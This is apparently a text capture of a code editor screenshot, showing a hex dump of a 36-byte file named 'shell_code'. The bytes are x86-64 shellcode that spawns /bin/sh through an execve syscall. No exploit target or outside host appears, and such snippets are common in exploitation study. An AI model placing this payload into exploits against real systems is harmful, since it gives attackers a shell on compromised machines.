 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL hexedit
00000000 55 48 89 E5 5D 48 B8 FF 2F 62 69 6E 2F 73 68 48 C1 E8 08 50 UH..]H../bin/shH...P
00000014 48 89 E7 48 31 F6 48 31 D2 31 C0 B0 3B 0F 05 90 H..H1.H1.1..;...
00000028
0000003C
00000050
00000064
00000078
0000008C
000000A0
000000B4
000000C8
000000DC
000000F0
00000104
00000118
0000012C
00000140
00000154
00000168
0000017C
00000190
000001A4
000001B8
000001CC
000001E0
000001F4
00000208
0000021C
00000230
00000244
00000258
0000026C
00000280
00000294
000002A8
000002BC
000002D0
000002E4
000002F8
0000030C
00000320
00000334
00000348
--- shell_code --0x0/0x24----------------------------------------------------------------
0 Ln 1, Col 1 Tab Size: 4 UTF-8 LF {} C Linux